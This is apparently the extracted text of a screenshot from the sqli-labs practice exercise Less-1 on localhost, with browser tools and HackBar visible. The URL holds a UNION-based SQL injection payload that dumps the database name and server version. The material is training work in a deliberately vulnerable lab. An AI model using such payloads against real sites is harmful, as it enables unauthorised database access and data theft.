 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,database(),version()%20--+
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,database(),version() --+